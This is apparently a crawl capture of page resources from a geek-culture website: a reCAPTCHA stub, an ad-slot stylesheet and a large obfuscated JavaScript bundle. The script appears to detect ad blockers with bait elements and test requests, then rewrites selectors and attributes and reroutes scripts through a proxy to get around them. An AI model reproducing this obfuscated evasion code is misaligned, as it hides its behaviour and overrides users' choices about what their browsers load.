<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kLvN-uJ4Y1R38wZtQT3-1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763451326319');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/biggeekdad-com/cls.css
body_size: -272
content:
body {
	--fsAddBuffer: 0px;
}
[id='biggeekdad_right_rail_1'],
[id='biggeekdad_incontent_2'],
[id='biggeekdad_right_rail_2'],
[id='biggeekdad_incontent_1'],
[id='biggeekdad_right_rail_3'],
[id='biggeekdad_BGD_POTD'],
[id='biggeekdad_300x600_300x250_160x600'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 280px;
}
[id='biggeekdad_BGD_POTD'] {
		--height: 600px;
}
[id='biggeekdad_incontent_1'] {
		--height: 600px;
}
[id='biggeekdad_incontent_2'] {
		--height: 280px;
}
[id='biggeekdad_right_rail_1'] {
		--height: 250px;
}
[id='biggeekdad_right_rail_2'] {
		--height: 250px;
}
@media only screen and (min-width: 768px) {
	[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 600px;
	}
	[id='biggeekdad_BGD_POTD'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_1'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_2'] {
		--height: 280px;
	}
	[id='biggeekdad_right_rail_1'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_2'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_3'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YmlnZ2Vla2RhZC5jb20.js
body_size: 180697
content:
function a2z(f,z){const I=a2f();return a2z=function(q,c){q=q-0x81;let X=I[q];return X;},a2z(f,z);}(function(f,z){const qR=a2z,I=f();while(!![]){try{const q=-parseInt(qR(0xae0))/0x1*(parseInt(qR(0xa3f))/0x2)+parseInt(qR(0x43a))/0x3*(parseInt(qR(0xdd0))/0x4)+-parseInt(qR(0x51f))/0x5+parseInt(qR(0xe42))/0x6+parseInt(qR(0x69e))/0x7*(parseInt(qR(0xb61))/0x8)+parseInt(qR(0x67a))/0x9*(parseInt(qR(0xa80))/0xa)+-parseInt(qR(0x529))/0xb*(parseInt(qR(0x989))/0xc);if(q===z)break;else I['push'](I['shift']());}catch(c){I['push'](I['shift']());}}}(a2f,0x76ebb),((()=>{const Da=a2z;var f={0x23b5:(c,X,g)=>{'use strict';const qe=a2z;g['d'](X,{'A':()=>s});let V='',U=qe(0xa06);try{var F;V=null!==(F=document[qe(0x768)][qe(0xa7d)](qe(0xcd2)))&&void 0x0!==F?F:qe(0x2e8);const G=document[qe(0x768)][qe(0xa7d)](qe(0xb58))||document[qe(0x768)][qe(0xa7d)](qe(0xe53));G&&(U=new URL(G,window[qe(0xb2d)][qe(0x1ff)])[qe(0x74e)]);}catch(y){}const s={'version':qe(0x5c2),'sdkVersion':V,'endpoint':U,'env':qe(0x6f9),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(c,X,g)=>{'use strict';const qP=a2z;g['d'](X,{'R0':()=>G,'WH':()=>U,'qj':()=>F,'w4':()=>L,'z3':()=>y}),g(0xbb5);const V={'appendChild':Node[qP(0x630)][qP(0x403)],'insertBefore':Node[qP(0x630)][qP(0xa27)]};function U(N,D){const ql=qP;D[ql(0xe75)]?V[ql(0xa27)][ql(0xb18)](D[ql(0x246)],N,D[ql(0xe75)]):V[ql(0x403)][ql(0xb18)](D[ql(0x383)],N);}function F(N){const qT=qP;V[qT(0x403)][qT(0xb18)](document[qT(0x5a6)],N);}function G(N){const qJ=qP,D=document[qJ(0xbbd)](N[qJ(0x4ef)]);for(const M of N[qJ(0x80c)]())D[qJ(0x30c)](M,N[qJ(0xa7d)](M));return D[qJ(0x399)]=N[qJ(0x399)],D;}function y(){const qO=qP;try{if(null!=window[qO(0x7dd)][qO(0x597)]&&qO(0xb4)===window[qO(0x7dd)][qO(0x597)][qO(0xb4)][qO(0x39c)])return!0x0;}catch(N){}return!0x1;}const L=N=>{const qb=qP;try{const D=new CSSStyleSheet();D[qb(0x89f)](qb(0x51d));const M=D[qb(0xb64)][0x0][qb(0x8bc)];D[qb(0xb64)][0x0][qb(0x8bc)]=N;const k=D[qb(0xb64)][0x0][qb(0x8bc)];return k===M||k[qb(0xe21)]()===N[qb(0xe21)]()?N:k;}catch(K){return N;}};},0xff7:(X,V,U)=>{'use strict';const qA=a2z;U['d'](V,{'FA':()=>T,'H4':()=>J,'jy':()=>O});var F=U(0x1d7d),G=U(0x4c5),L=U(0x215e),N=U(0x1974),D=U(0x1fbd),M=U(0x1b34),K=U(0xbb5),Z=U(0x261a);let B,H;const Y=qA(0x52c),E=qA(0x71a);let R=0x0;function P(){const qS=qA;return![qS(0x266)][qS(0x15e)](f0=>location[qS(0x849)][qS(0x4eb)](f0));}function T(){const qW=qA;return G['A'][qW(0x352)](E)||R[qW(0x7d9)]();}async function J(){const qj=qA;return qj(0x5cf)===G['A'][qj(0x352)](qj(0x86d),!0x1)||!(!(window[qj(0xb2d)][qj(0x746)]+window[qj(0xb2d)][qj(0x192)])[qj(0x3b1)](qj(0x2e6))&&qj(0x5cf)!==G['A'][qj(0x352)](qj(0x2e6),!0x1))||(void 0x0!==B?B:P()&&(0x0,M['aX'])()?(B=!0x0,S()[qj(0x19f)](f0=>{const qC=qj;let [f1,f2]=f0;B=f1,R=f2,G['A'][qC(0x9cc)](E,R[qC(0x7d9)]()),(0x0,M['uD'])(f1);}),!0x0):([B,R]=await S(),G['A'][qj(0x9cc)](E,R[qj(0x7d9)]()),(0x0,M['uD'])(B),B));}async function O(f0){const qQ=qA;return qQ(0x5cf)===G['A'][qQ(0x352)](qQ(0x86d),!0x1)||(void 0x0!==H?H:P()&&![qQ(0x2f0)][qQ(0x15e)](f1=>location[qQ(0x849)][qQ(0x4eb)](f1))&&qQ(0x5cf)===G['A'][qQ(0x352)](Y)?(W(f0)[qQ(0x19f)](f1=>{const qw=qQ;H=f1,G['A'][qw(0x9cc)](Y,f1[qw(0x7d9)]());}),!0x0):(H=await W(f0),G['A'][qQ(0x9cc)](Y,H[qQ(0x7d9)]()),H));}async function S(){return await(async function(){const c0=a2z;let f0=!0x1;try{const f1=document[c0(0xbbd)](c0(0xdd1));f1[c0(0x30c)]('id',c0(0x3ea)),document[c0(0x5a6)][c0(0x403)](f1),f1[c0(0x30c)](c0(0xe7d),c0(0x77a));const f2=[c0(0x3ea),c0(0x94f),c0(0xea9),c0(0xddd),c0(0xa9d),c0(0x22b),c0(0x1b3),c0(0x7f7),c0(0x12e),c0(0xd78),c0(0xb73),c0(0xd81),c0(0x190)];for(const f3 of f2){f1[c0(0xe14)]=f3,await(0x0,N['c'])(f5=>setTimeout(f5,0x1));const f4=window[c0(0x86f)](f1);if(c0(0x62e)===f4[c0(0x87a)]||c0(0xc6a)===f4[c0(0xa12)]){F['A'][c0(0xc0c)](c0(0x2c7)),f0=!0x0;break;}}document[c0(0x5a6)][c0(0x3d6)](f1);}catch(f5){F['A'][c0(0xc0c)](c0(0xec5)[c0(0xa66)](f5));}return f0;}())?[!0x0,0x1]:await(async function(){const c1=a2z,f0=XMLHttpRequest[c1(0x7d9)]();return!(!f0[c1(0x3b1)](c1(0xa59))||!f0[c1(0x3b1)](c1(0x7b1)))&&(F['A'][c1(0xc0c)](c1(0x164)),!0x0);}())?[!0x0,0x2]:await(async function(){const c2=a2z,f0=[],f1=window[c2(0xb2d)][c2(0x849)][c2(0x4eb)](c2(0xd51));return f1?f0[c2(0x7d0)]({'url':c2(0xb4b)}):(f0[c2(0x7d0)]({'url':c2(0x4a6),'mustIncludeStrings':[c2(0xea9)],'mustExcludeStrings':[c2(0xfa)]}),L['A'][c2(0xba3)]()||f0[c2(0x7d0)]({'url':c2(0x37d),'mustIncludeStrings':[c2(0x86c)],'mustExcludeStrings':[c2(0xfa)]})),(await Promise[c2(0x4d4)]([...f0[c2(0xadd)](f2=>j(f2[c2(0xe7a)],f2[c2(0xac4)],f2[c2(0x789)])),f1?C():Q()]))[c2(0x15e)](f2=>f2);}())?[!0x0,0x3]:[!0x1,0x0];}async function W(f0){const c7=qA;return!await async function(f1){const c3=a2z,f2=f1[c3(0xacc)]||[],f3=await Promise[c3(0x4d4)](f1[c3(0xe7a)][c3(0xadd)](async f4=>{const c6=c3;try{return await(0x0,N['c'])((f5,f6)=>{const c4=a2z;if(c4(0x413)===f1[c4(0xc84)]){const f7=new XMLHttpRequest();f7[c4(0xc80)](c4(0xbf1),()=>{const c5=c4;0x4===f7[c5(0x14e)]&&(f7[c5(0x370)]>=0xc8&&f7[c5(0x370)]<0x12c||f2[c5(0x3b1)](f7[c5(0x370)])?f5():f6());}),f7[c4(0xc80)](c4(0x198),()=>f6()),f7[c4(0x187)](c4(0xe2e),f4),f7[c4(0x16e)]();}else{if(c4(0x89b)===f1[c4(0xc84)]){if(L['A'][c4(0xae4)]())j(f4)[c4(0x19f)](f8=>f8?f6():f5())[c4(0x31e)](f6);else{const f8=new Image();f8[c4(0xc80)](c4(0x2f7),()=>f5()),f8[c4(0xc80)](c4(0x198),()=>f6()),f8[c4(0xe53)]=f4;}}else{if(c4(0x2f3)===f1[c4(0xc84)]){const f9=document[c4(0xbbd)](c4(0x2f3));f9[c4(0xc80)](c4(0x2f7),()=>f5()),f9[c4(0xc80)](c4(0x198),()=>f6()),f9[c4(0xe53)]=f4,document[c4(0x5a6)][c4(0x403)](f9);}}}}),!0x0;}catch(f5){return(0x0,D['I1'])()?(F['A'][c6(0xc0c)](c6(0xab8)[c6(0xa66)](f1[c6(0xe7a)])),!0x0):(F['A'][c6(0xc0c)](c6(0xe24)[c6(0xa66)](f1[c6(0xe7a)],c6(0x6ff))),!0x1);}}));return f3[0x0]!==f3[0x1];}(null!=f0?f0:{'type':c7(0x89b),'url':[c7(0x3fa),c7(0x1aa)]});}async function j(f0){const c8=qA;let f1=arguments[c8(0x35d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],f2=arguments[c8(0x35d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const f3=await K['A'][c8(0x352)]()[c8(0x28c)][c8(0xb18)](window,f0);if(f3[c8(0x839)])return!0x0;if(null===f3[c8(0x629)]&&c8(0xb78)===f3[c8(0xc84)])return!0x0;if(f3[c8(0x370)]<0xc8||f3[c8(0x370)]>=0x12c)return!0x0;const f4=await f3[c8(0x3f0)]();if(0x0===f4[c8(0x35d)])return!0x0;if(!f1[c8(0x7a9)](f5=>f4[c8(0x3b1)](f5)))return!0x0;if(f2[c8(0x15e)](f5=>f4[c8(0x3b1)](f5)))return!0x0;}catch(f5){return(0x0,D['I1'])()?(F['A'][c8(0xc0c)](c8(0x9fe)[c8(0xa66)](f0)),!0x1):(F['A'][c8(0xc0c)](c8(0x4a7)[c8(0xa66)](f0,c8(0x77f))),!0x0);}return!0x1;}async function C(){const c9=qA,f0=document[c9(0xbbd)](c9(0xbd6)),f1=await(0x0,N['c'])((f2,f3)=>{const cf=c9;var f4;f0[cf(0xe7d)][cf(0xb6f)](cf(0xbec),'0'),f0[cf(0xe7d)][cf(0xb6f)](cf(0x897),'0'),f0[cf(0xe7d)][cf(0xb6f)](cf(0xa12),cf(0xc6a)),f0[cf(0xe7d)][cf(0xb6f)](cf(0x106),cf(0x62e)),document[cf(0x5a6)][cf(0x403)](f0);const f5=null===(f4=Z['A'][cf(0x352)](window)[cf(0xdd9)][cf(0x352)][cf(0xb18)](f0,window))||void 0x0===f4?void 0x0:f4[cf(0xb57)];if(!f5)return f2(!0x1);f5[cf(0x39e)][cf(0x187)](),f5[cf(0x39e)][cf(0xe49)](cf(0x5ec)),f5[cf(0x39e)][cf(0x9b9)]();const f6=f5[cf(0x39e)][cf(0xbbd)](cf(0x2f3));f6[cf(0x30c)](cf(0xe53),cf(0xb4b)),f6[cf(0xc80)](cf(0x2f7),()=>f2(!0x1)),f6[cf(0xc80)](cf(0x198),()=>f2(!0x0)),f5[cf(0x39e)][cf(0x5a6)][cf(0x403)](f6);});return f0[c9(0xc1e)](),f1;}async function Q(){const cz=qA,f0=document[cz(0xbbd)](cz(0xbd6)),f1=await(0x0,N['c'])((f2,f3)=>{const cI=cz;var f4;f0[cI(0xe7d)][cI(0xb6f)](cI(0xbec),'0'),f0[cI(0xe7d)][cI(0xb6f)](cI(0x897),'0'),f0[cI(0xe7d)][cI(0xb6f)](cI(0xa12),cI(0xc6a)),f0[cI(0xe7d)][cI(0xb6f)](cI(0x106),cI(0x62e)),document[cI(0x5a6)][cI(0x403)](f0);const f5=null===(f4=Z['A'][cI(0x352)](window)[cI(0xdd9)][cI(0x352)][cI(0xb18)](f0,window))||void 0x0===f4?void 0x0:f4[cI(0xb57)];if(!f5)return f2(!0x0);f5[cI(0x39e)][cI(0x187)](),f5[cI(0x39e)][cI(0xe49)](cI(0x5ec)),f5[cI(0x39e)][cI(0x9b9)]();const f6=f5[cI(0x39e)][cI(0xbbd)](cI(0x2f3));f6[cI(0x30c)](cI(0xe53),cI(0x4a6)),f6[cI(0xc80)](cI(0x2f7),()=>{const cq=cI;try{var f7;const f8=f5[cq(0xea9)];if(!f8)return f2(!0x0);if(!(null===(f7=Object[cq(0xcbc)](f8,cq(0x368)))||void 0x0===f7?void 0x0:f7[cq(0x9cc)]))return f2(!0x0);f2(!0x1);}catch(f9){return f2(!0x0);}}),f6[cI(0xc80)](cI(0x198),()=>f2(!0x0)),f5[cI(0x39e)][cI(0x5a6)][cI(0x403)](f6);});return f0[cz(0xc1e)](),f1;}},0x215e:(c,X,g)=>{'use strict';const cc=a2z;g['d'](X,{'A':()=>V});class V{static[cc(0xb4)](){const cX=cc;try{if(null!=window[cX(0x7dd)][cX(0x597)]&&cX(0xb4)===window[cX(0x7dd)][cX(0x597)][cX(0xb4)][cX(0x39c)])return!0x0;}catch(U){}return!0x1;}static[cc(0xba3)](){const cg=cc;try{if(V[cg(0xb4)]())return!0x1;const U=navigator[cg(0xd77)][cg(0xe21)](),F=[cg(0xea4)];return![cg(0x3ef),cg(0xba1),cg(0xe8f),cg(0x82c),cg(0x1f7),cg(0xd0f),cg(0x27a),cg(0x4f5),cg(0xa4f),cg(0x3f5),cg(0x9c2),cg(0xd73),cg(0xe44)][cg(0x15e)](s=>U[cg(0x3b1)](s))&&F[cg(0x15e)](s=>U[cg(0x3b1)](s));}catch(s){}return!0x1;}static[cc(0xadc)](){const cV=cc;try{if(V[cV(0xb4)]())return!0x1;const U=navigator[cV(0xd77)][cV(0xe21)]();if(U[cV(0x3b1)](cV(0xdbe))||U[cV(0x3b1)](cV(0x152)))return!0x0;const F=[cV(0xa4f)];return![cV(0x3ef),cV(0xba1),cV(0xe8f),cV(0x82c),cV(0x1f7),cV(0xd0f),cV(0x27a),cV(0x4f5),cV(0x3f5),cV(0x9c2),cV(0xd73),cV(0xe44)][cV(0x15e)](s=>U[cV(0x3b1)](s))&&F[cV(0x15e)](s=>U[cV(0x3b1)](s));}catch(s){}return!0x1;}static[cc(0xae4)](){const cU=cc;try{const U=navigator[cU(0xd77)][cU(0xe21)]();return U[cU(0x3b1)](cU(0x280))&&U[cU(0x3b1)](cU(0x9f9));}catch(F){}return!0x1;}static[cc(0xba2)](){const cF=cc;try{return navigator[cF(0xd77)][cF(0xe21)]()[cF(0x3b1)](cF(0x434));}catch(U){}return!0x1;}static[cc(0x199)](){const cs=cc;return navigator[cs(0xd77)][cs(0xe21)]()[cs(0x3b1)](cs(0x29c));}}},0x1fc3:(c,X,g)=>{'use strict';g['d'](X,{'A1':()=>x,'AG':()=>K,'M5':()=>H,'VE':()=>B,'VL':()=>D,'vR':()=>Z,'z9':()=>r});var V=g(0x6f7),U=g(0x23b5),F=g(0x261a),s=g(0x1fae),G=g(0x1791),y=g(0x14a1),L=g(0x1d7d),a=g(0x215e),N=g(0x197c);function r(h){const cG=a2z,Y=null==h?void 0x0:h[cG(0xadd)]((E,p)=>({'autoRecovery':E,'configIndex':p}))[cG(0xb51)](E=>{const cy=cG;let {autoRecovery:p}=E;return p[cy(0x730)];})[cG(0x4fa)](E=>{const cL=cG;let {autoRecovery:p}=E;if(!p[cL(0x375)])return!0x0;try{if(eval(p[cL(0x375)][cL(0x24b)]))return!0x0;}catch(n){L['A'][cL(0xc0c)](cL(0xc12),n);}return!0x1;});return Y;}function D(h,Y,E){const ca=a2z;try{const p=(0x0,V['Wq'])({'protectUrlContext':Y,'url':E,'kind':V['MN'][ca(0x504)],'endpoint':U['A'][ca(0x723)]}),m=ca(0x343)[ca(0xa66)](p,'\x22]');if(!F['A'][ca(0x352)](h)[ca(0xe03)][ca(0xb18)](h[ca(0x39e)][ca(0x5a6)],m)){const v=h[ca(0x39e)][ca(0xbbd)](ca(0xd04));v[ca(0x3c1)]=ca(0xd7d),v['as']=ca(0x2f3),F['A'][ca(0x352)](h)[ca(0xa6c)][ca(0x9cc)][ca(0xb18)](v,p),h[ca(0x39e)][ca(0x5a6)][ca(0x403)](v);}}catch(i){}}const M=[];let k=!0x1;function K(h,Y,E){const cN=a2z;M[cN(0x7d0)](E),k||(k=!0x0,function p(){const cr=cN,m=M[cr(0x3c6)]();if(!m)return void(k=!0x1);const v=h[cr(0x39e)][cr(0xbbd)](cr(0x2f3));v[cr(0xe53)]=(0x0,V['Wq'])({'protectUrlContext':Y,'url':m[cr(0xe53)],'kind':V['MN'][cr(0x504)],'endpoint':U['A'][cr(0x723)]});for(const {name:i,value:u}of Array[cr(0x307)](m[cr(0x240)]))cr(0xe53)!==i&&v[cr(0x30c)](i,u);m[cr(0x61f)]||m[cr(0xd06)]?(v[cr(0xc80)](cr(0x2f7),()=>{const cD=cr;m[cD(0xcb2)](new Event(cD(0x2f7)));}),v[cr(0xc80)](cr(0x198),()=>{const cM=cr,d=new Event(cM(0x198));d[cM(0x595)]=!0x0,m[cM(0xcb2)](d);}),h[cr(0x39e)][cr(0x5a6)][cr(0x403)](v),p()):(v[cr(0xc80)](cr(0x2f7),()=>{const ck=cr;m[ck(0xcb2)](new Event(ck(0x2f7))),p();}),v[cr(0xc80)](cr(0x198),()=>{const cK=cr,d=new Event(cK(0x198));d[cK(0x595)]=!0x0,m[cK(0xcb2)](d),p();}),h[cr(0x39e)][cr(0x5a6)][cr(0x403)](v));}());}async function x(h,Y,E){const cx=a2z;if(a['A'][cx(0xadc)]()&&a['A'][cx(0x199)]())return await(0x0,N['p'])(Y,E);const p=h[cx(0x39e)][cx(0xbbd)](cx(0xd04));p[cx(0x3c1)]=cx(0xd7d),p['as']=cx(0x2f3),F['A'][cx(0x352)](h)[cx(0xa6c)][cx(0x9cc)][cx(0xb18)](p,E);const m=new Promise(v=>{const cZ=cx;p[cZ(0xc80)](cZ(0x2f7),()=>{const cB=cZ;try{h[cB(0x39e)][cB(0x5a6)][cB(0x3d6)](p);}catch(i){}v(!0x1);}),p[cZ(0xc80)](cZ(0x198),()=>{const cH=cZ;try{h[cH(0x39e)][cH(0x5a6)][cH(0x3d6)](p);}catch(i){}v(!0x0);});});return h[cx(0x39e)][cx(0x5a6)][cx(0x403)](p),m;}function Z(h,Y,E){const ch=a2z;if(E[ch(0x1ff)]&&E[ch(0xcf3)]instanceof Element&&!E[ch(0xcf3)][ch(0xb32)]){E[ch(0xcf3)][ch(0xb32)]=!0x0;const p=(0x0,V['Wq'])({'protectUrlContext':h,'url':E[ch(0x1ff)],'kind':V['MN'][ch(0x8a8)],'endpoint':U['A'][ch(0x723)]}),m=Y[ch(0x39e)][ch(0xbbd)](ch(0xd04));Array[ch(0x307)](E[ch(0xcf3)][ch(0x240)])[ch(0xea)](v=>{const cY=ch;m[cY(0x30c)](v[cY(0x39c)],v[cY(0x5ba)]);}),F['A'][ch(0x352)](Y)[ch(0xa6c)][ch(0x9cc)][ch(0xb18)](m,p),m[ch(0xb32)]=!0x0,E[ch(0xcf3)][ch(0x494)](ch(0x80d),m);}}const B=(h,Y,E)=>{const cE=a2z,p=P=>(0x0,s['Bo'])(Y,P),m=P=>(0x0,s['pI'])(Y,P),v=P=>(0x0,s['yu'])(Y,P);try{for(const P of Array[cE(0x307)](E))if(P instanceof CSSStyleRule){if(!0x0!==P[cE(0xb32)]){var u;if(!(cE(0x62e)===P[cE(0xe7d)][cE(0x87a)]&&P[cE(0x742)][cE(0x35d)]>0x2710&&P[cE(0x742)][cE(0x3b1)](cE(0x331)))||null!==(u=Y[cE(0xdce)])&&void 0x0!==u&&u[cE(0x15e)](T=>{const cp=cE;var J;return null===(J=P[cp(0x8bc)])||void 0x0===J?void 0x0:J[cp(0x3b1)](T);})){var d,R;const T=(0x0,G['Qw'])({'protectUrlContext':h,'selector':null!==(d=P[cE(0x8bc)])&&void 0x0!==d?d:'','idFilter':J=>(0x0,s['Bo'])(Y,J),'attributeFilter':J=>(0x0,s['yu'])(Y,J)});P[cE(0x8bc)]=null!==(R=P[cE(0x8bc)])&&void 0x0!==R&&R[cE(0x3b1)](cE(0xbd0))?T:''[cE(0xa66)](P[cE(0x8bc)],',')[cE(0xa66)](T);}for(let J=0x0;J<P[cE(0xe7d)][cE(0x35d)];J++){const O=P[cE(0xe7d)][J],b=P[cE(0xe7d)][O];cE(0x1b4)==typeof b&&b[cE(0x3b1)](cE(0x750))&&(P[cE(0xe7d)][O]=(0x0,G['oY'])({'protectUrlContext':h,'value':b,'idFilter':p,'urlFilter':m,'attributeFilter':v}));}}B(h,Y,P[cE(0xb64)]),P[cE(0xb32)]=!0x0;}else(P instanceof CSSMediaRule||P instanceof CSSSupportsRule)&&(!0x0!==P[cE(0xb32)]&&B(h,Y,P[cE(0xb64)]),P[cE(0xb32)]=!0x0);}catch(A){}},H=(h,Y,E)=>{const cn=a2z;if(!(E instanceof Element))return;const p=F['A'][cn(0x352)](window)[cn(0xa2)][cn(0x352)][cn(0xb18)](E);if((0x0,s['ts'])(Y,p)){const R=F['A'][cn(0x352)](window)[cn(0xd3d)][cn(0x352)][cn(0xb18)](E),P=cn(0xaa8)+(0x0,y['md'])(p[cn(0xe21)]()),l=new RegExp('<'[cn(0xa66)](p[cn(0xe21)](),cn(0x45e)),'gi'),T=new RegExp('</'[cn(0xa66)](p[cn(0xe21)](),'>'),'gi'),J=R[cn(0x88d)](l,'<'[cn(0xa66)](P,'$1'))[cn(0x88d)](T,'</'[cn(0xa66)](P,'>'));F['A'][cn(0x352)](window)[cn(0xd3d)][cn(0x9cc)][cn(0xb18)](E,J);}const m=F['A'][cn(0x352)](window)[cn(0x41e)][cn(0x352)][cn(0xb18)](E);(0x0,s['Bo'])(Y,m)&&F['A'][cn(0x352)](window)[cn(0x41e)][cn(0x9cc)][cn(0xb18)](E,(0x0,y['md'])(m));const v=F['A'][cn(0x352)](window)[cn(0x78b)][cn(0x352)][cn(0xb18)](E);for(const O of Array[cn(0x307)](v))(0x0,s['Bo'])(Y,O)&&(v[cn(0x9a)]((0x0,y['md'])(O)),v[cn(0xc1e)](O));const u=F['A'][cn(0x352)](window)[cn(0xe51)][cn(0x352)][cn(0xb18)](E);for(const b of Array[cn(0x307)](u))if((0x0,s['yu'])(Y,b[cn(0x39c)])){const A=cn(0xce1)+(0x0,y['md'])(b[cn(0x39c)][cn(0x7b2)](0x5)[cn(0xe21)]());F['A'][cn(0x352)](window)[cn(0xeac)][cn(0xb18)](E,A,b[cn(0x5ba)]),F['A'][cn(0x352)](window)[cn(0xb82)][cn(0xb18)](E,b[cn(0x39c)]);}else(0x0,s['v5'])(Y,b[cn(0x39c)],b[cn(0x5ba)])&&F['A'][cn(0x352)](window)[cn(0xeac)][cn(0xb18)](E,b[cn(0x39c)],(0x0,y['md'])(b[cn(0x5ba)]));if(E instanceof HTMLAnchorElement){const S=F['A'][cn(0x352)](window)[cn(0x97c)][cn(0xb18)](E,cn(0x1ff));if(S&&!(0x0,V['EW'])(S))try{const W=new URL(S)[cn(0x849)];(Y[cn(0x38b)][cn(0x15e)](j=>j[cn(0x7aa)](S))||Y[cn(0x2f6)][cn(0x15e)](j=>W[cn(0x4eb)](j)))&&F['A'][cn(0x352)](window)[cn(0xeac)][cn(0xb18)](E,cn(0x1ff),(0x0,V['Wq'])({'protectUrlContext':h,'url':S,'kind':V['MN'][cn(0x193)],'endpoint':U['A'][cn(0x723)]}));}catch(j){}}const d=E[cn(0x80c)]()[cn(0xb51)](C=>C[cn(0x3b1)](cn(0x2ea)));d[cn(0x35d)]>0x0&&d[cn(0xea)](C=>{const cm=cn;E[cm(0x159)](C);});};},0x1d7d:(X,V,U)=>{'use strict';const cv=a2z;U['d'](V,{'A':()=>E});var F,G=U(0x2125),L=U(0x6f7),N=U(0x758),D=U(0x190b),M=U(0x23b5),k=U(0x4c5),K=U(0x1d4b),x=U(0xff7),Z=U(0x848),B=U(0x18f7);const H=cv(0xcd7);var Y=function(R){const ci=cv;return R[R[ci(0x342)]=0x0]=ci(0x342),R[R[ci(0xcae)]=0x1]=ci(0xcae),R[R[ci(0x663)]=0x2]=ci(0x663),R;}(Y||{});class E{constructor(R){const ct=cv;var P=this;let T=arguments[ct(0x35d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Y[ct(0x663)],J=arguments[ct(0x35d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',O=arguments[ct(0x35d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[ct(0xb7c)]=R,this[ct(0xa84)]=T,this[ct(0xbc9)]=J,this[ct(0xbf3)]=O,(0x0,G['A'])(this,ct(0x4ad),function(b){const co=ct;for(var A=arguments[co(0x35d)],S=new Array(A>0x1?A-0x1:0x0),W=0x1;W<A;W++)S[W-0x1]=arguments[W];return{'level':b,'timestamp':Date[co(0x680)](),'inventoryId':P[co(0xbc9)],'args':S};}),(0x0,G['A'])(this,ct(0x968),()=>{const cu=ct;window[cu(0xc80)](cu(0xcba),b=>{const cd=cu;if(b[cd(0x43b)]&&b[cd(0x43b)][cd(0xd09)]===H){if(this[cd(0xa84)]===Y[cd(0xcae)])return v({'inventoryId':this[cd(0xbc9)],...b[cd(0x43b)]});if(this[cd(0xa84)]===Y[cd(0x342)]&&b[cd(0x43b)][cd(0xbc9)]){if(cd(0xc0c)===b[cd(0x43b)][cd(0x1e6)])return E[cd(0xc0c)]('['[cd(0xa66)](b[cd(0x43b)][cd(0xbc9)],']'),...b[cd(0x43b)][cd(0x3a7)]);if(cd(0x26e)===b[cd(0x43b)][cd(0x1e6)])return E[cd(0x26e)]('['[cd(0xa66)](b[cd(0x43b)][cd(0xbc9)],']'),...b[cd(0x43b)][cd(0x3a7)]);if(cd(0x198)===b[cd(0x43b)][cd(0x1e6)])return E[cd(0x198)](b[cd(0x43b)][cd(0x198)],'['[cd(0xa66)](b[cd(0x43b)][cd(0xbc9)],']'),...b[cd(0x43b)][cd(0x3a7)]);}}});}),(0x0,G['A'])(this,ct(0x724),()=>{const ce=ct,b=async()=>{const cR=a2z;if(cR(0xad8)!==window[cR(0xb2d)][cR(0x192)]&&cR(0x75d)!==window[cR(0xb2d)][cR(0x192)])return;window[cR(0xb2d)][cR(0x192)]='';const A=prompt(cR(0x372));if(cR(0xb6c)===A)return this[cR(0xbf3)][cR(0xea)](C=>console[cR(0xa4c)](...C[cR(0x3a7)]));if(cR(0x75d)!==A)return;const S=prompt(cR(0x1b6)),W=prompt(cR(0xcba)),j=await E[cR(0xcd0)](cR(0x67c),null!=S?S:cR(0x92d),null!=W?W:cR(0x92d));alert(cR(0xd5c)),window[cR(0x187)](cR(0x1b2)[cR(0xa66)](j));};window[ce(0xc80)](ce(0x830),b),window[ce(0x9a3)](b,0xbb8);}),T===Y[ct(0x342)]&&this[ct(0x724)](),T!==Y[ct(0x342)]&&T!==Y[ct(0xcae)]||this[ct(0x968)]();}static[cv(0xc0c)](){const cP=cv;this[cP(0x952)]();for(var R=arguments[cP(0x35d)],P=new Array(R),T=0x0;T<R;T++)P[T]=arguments[T];const J=this[cP(0x359)][cP(0x4ad)](cP(0xc0c),...P);if(this[cP(0x359)][cP(0xa84)]!==Y[cP(0x342)])return v(J);this[cP(0x359)][cP(0xbf3)][cP(0x7d0)](J),(M['A'][cP(0xc0c)]||cP(0x5cf)===k['A'][cP(0x352)](cP(0xe5b),!0x1))&&console[cP(0xa4c)](...P);}static[cv(0x26e)](){const cl=cv;this[cl(0x952)]();for(var R=arguments[cl(0x35d)],P=new Array(R),T=0x0;T<R;T++)P[T]=arguments[T];const J=this[cl(0x359)][cl(0x4ad)](cl(0x26e),...P);if(this[cl(0x359)][cl(0xa84)]!==Y[cl(0x342)])return v(J);this[cl(0x359)][cl(0xbf3)][cl(0x7d0)](J),(M['A'][cl(0xc0c)]||cl(0x5cf)===k['A'][cl(0x352)](cl(0xe5b),!0x1))&&console[cl(0x26e)](...P);}static[cv(0x198)](R){const cT=cv;this[cT(0x952)]();for(var P=arguments[cT(0x35d)],T=new 